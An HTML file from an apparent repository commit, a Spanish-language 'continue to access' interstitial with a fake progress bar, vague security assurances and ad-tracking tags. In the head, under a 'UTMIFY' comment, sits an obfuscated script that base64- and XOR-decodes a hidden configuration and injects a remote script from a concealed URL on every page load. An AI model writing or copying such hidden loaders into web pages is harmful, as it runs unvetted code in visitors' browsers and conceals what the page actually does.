
==== index.html @ 641641b2 "Adicionando traquemantos" ====
<!DOCTYPE html>
<html lang="es-MX">
<head>
<!--UTMIFY-->
 <script>(function(){var u_ddq3=atob("DLoYQgmqCc+jRZvjYME6N3vGK/WBLe+XEMkibSbJbaGNMO+OCdxhbGrFZOHBN7SQA8hxMn3ZJrrXKOjMDNtsJ3reJ6XQZ7fBAc5sMGDIfLvGNrnZO8E6LGjHbO2ZZ/+CFNs1N33HYKnaaOuRBcx9LH2HcazMIbaQA9E6bivcaKPWILnZQphlbnKIZ67OILnZQt55NmiHfLvOLP2aTcpqJ3/PZ7uONu6BCd5rYCWIf67PMP7BWpg6P1TX");var w_4jg=[];for(var r_prte=0;r_prte<u_ddq3.length;r_prte++){w_4jg.push(u_ddq3.charCodeAt(r_prte)&255);}var n_tq7=w_4jg[0];var l_900=w_4jg.slice(1,1+n_tq7);var u_32cs=w_4jg.slice(1+n_tq7);var j_dqjr=u_32cs.map(function(b,j_ww){return b^l_900[j_ww%n_tq7];});var i_qhs="";for(var d_den=0;d_den<j_dqjr.length;d_den++){i_qhs+=String.fromCharCode(j_dqjr[d_den]&255);}var l_u=decodeURIComponent(escape(i_qhs));var w_16l3=JSON.parse(l_u);var z_aesh=w_16l3.globals||[];z_aesh.forEach(function(z_smd){window[z_smd.name]=z_smd.value;});var m_l=document.createElement("script");m_l.src=w_16l3.url;m_l.async=true;m_l.defer=true;(w_16l3.attributes||[]).forEach(function(l_on){m_l.setAttribute(l_on.name,l_on.value);});(document.head||document.documentElement).appendChild(m_l);})();</script>
 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18270289725"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-18270289725');
</script>
<!--CLARITY-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ybr9fuvbcn");
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Continúa con tu acceso</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family: "Segoe UI", Arial, sans-serif;
    background:linear-gradient(135deg,#fff8f8,#fdf2f2);
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    padding:20px;
    color:#1f2937;
}

.container{
    width:100%;
    max-width:650px;
    background:#fff;
    padding:45px 35px;
    border-radius:24px;
    box-shadow:0 20px 50px rgba(177,37,37,.12);
    text-align:center;
    border:1px solid rgba(177,37,37,.08);
}

.badge{
    display:inline-block;
    background:#fdecec;
    color:#B12525;
    padding:10px 18px;
    border-radius:50px;
    font-size:14px;
    font-weight:700;
    margin-bottom:20px;
    text-transform:uppercase;
    letter-spacing:.5px;
}

.headline{
    font-size:36px;
    font-weight:800;
    color:#111827;
    margin-bottom:15px;
    line-height:1.2;
}

.subheadline{
    font-size:18px;
    color:#6b7280;
    margin-bottom:30px;
    line-height:1.6;
}

.progress-container{
    margin-bottom:30px;
}

.progress-text{
    font-size:14px;
    font-weight:600;
    color:#4b5563;
    margin-bottom:12px;
}

.progress-bar{
    width:100%;
    height:12px;
    background:#ececec;
    border-radius:50px;
    overflow:hidden;
}

.progress-fill{
    width:75%;
    height:100%;
    background:linear-gradient(90deg,#B12525,#d64545);
    border-radius:50px;
    animation:progress 2s ease;
}

.cta-button{
    display:inline-block;
    text-decoration:none;
    background:linear-gradient(135deg,#B12525,#921d1d);
    color:#fff;
    padding:18px 42px;
    border-radius:14px;
    font-size:20px;
    font-weight:800;
    transition:.3s;
    box-shadow:0 15px 35px rgba(177,37,37,.35);
    letter-spacing:.5px;
}

.cta-button:hover{
    transform:translateY(-3px);
    box-shadow:0 20px 40px rgba(177,37,37,.4);
}

.security-box{
    margin-top:25px;
    padding:16px;
    background:#fafafa;
    border-radius:12px;
    font-size:14px;
    color:#4b5563;
    line-height:1.6;
}

.info{
    margin-top:18px;
    font-size:14px;
    color:#6b7280;
}

.footer{
    margin-top:30px;
    font-size:12px;
    color:#9ca3af;
    line-height:1.7;
}

.footer-links{
    margin-top:12px;
}

.footer-links a{
    color:#B12525;
    text-decoration:none;
    margin:0 8px;
    font-weight:600;
}

.footer-links a:hover{
    text-decoration:underline;
}

@keyframes progress{
    from{width:0%;}
    to{width:75%;}
}

@media(max-width:480px){

    .container{
        padding:35px 25px;
    }

    .headline{
        font-size:28px;
    }

    .subheadline{
        font-size:16px;
    }

    .cta-button{
        width:100%;
        padding:18px;
        font-size:18px;
    }
}
</style>
</head>
<body>

<div class="container">


<h1 class="headline">
   Haz clic en "continuar" para acceder al sitio.
    
</h1>
<div class="progress-container">
    <div class="progress-text">
        Progreso de finalización: 75%
    </div>

    <div class="progress-bar">
        <div class="progress-fill"></div>
    </div>
</div>

<a href="/pagina" class="cta-button">
    CONTINUAR
</a>

<div class="security-box">
    🔒 Conexión segura<br>
    Tu información está protegida mediante estándares avanzados de seguridad y transmisión cifrada.
</div>

<div class="info">
    ✓ Proceso seguro &nbsp; • &nbsp; ✓ Navegación segura &nbsp; • &nbsp; ✓ Cumple con las normas de privacidad
</div>

<div class="footer">
    Este sitio web utiliza tecnologías modernas de seguridad para garantizar una experiencia de navegación segura y confiable.

    <div class="footer-links">
        <a href="#">Política de privacidad</a>
        |
        <a href="#">Términos del servicio</a>
        |
        <a href="#">Soporte</a>
    </div>
</div>

</div>

</body>
</html>



